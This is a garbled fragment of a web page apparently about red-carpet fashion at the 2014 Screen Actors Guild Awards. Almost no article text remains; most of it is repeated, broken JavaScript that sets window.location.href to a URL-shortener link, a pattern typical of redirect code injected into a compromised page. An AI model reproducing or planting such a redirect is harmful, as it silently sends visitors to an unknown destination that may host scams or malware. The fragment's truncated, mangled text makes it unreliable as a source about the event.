
014 Screen Actors Guild Awards Red
arpet Style
January 27, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us